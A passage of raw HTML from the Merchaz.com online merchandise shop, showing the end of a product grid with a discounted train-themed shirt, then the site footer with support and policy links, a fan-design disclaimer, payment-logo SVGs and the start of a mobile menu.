					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/urjsPdRg-nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Vintage Grumpy Train Bnsf Doo Doo Doo Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/urjsPdRg-nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-vintage-grumpy-train-bnsf-doo-doo-doo-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Vintage Grumpy Train Bnsf Doo Doo Doo Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-205207363 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1816655417 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1816655417 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1816655417 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_707190833">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-595065076">


	<div id="col-1707146919" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0e636b7c6d666f746d61634e69636f6762206d6163">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-1707146919 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1209753900" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-217732089">


	<div id="col-686226704" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-686226704 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-745714846" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-745714846 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1209753900 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1787460324" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-1787460324 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_707190833 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_707190833 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_707190833 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>Merchaz.com</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
		
			<ul class="sidebar-menu-tabs flex nav nav-line-bottom nav-uppercase">
				<li class="sidebar-menu-tabs__tab active">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Product</span>
					</a>
				</li>
				<li class="sidebar-menu-tabs__tab">
					<a class="sidebar-menu-tabs__tab-link" href="#">
						<span class="sidebar-menu-tabs__tab-text">Support</span>
					</a>
				</li>
			</ul>

			<ul class="nav nav-sidebar nav-vertical nav-uppercase hidden" data-tab="2">
				<li id="menu-item-602970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-602970"><a href="https://merchaz.com/">Home</a></li>
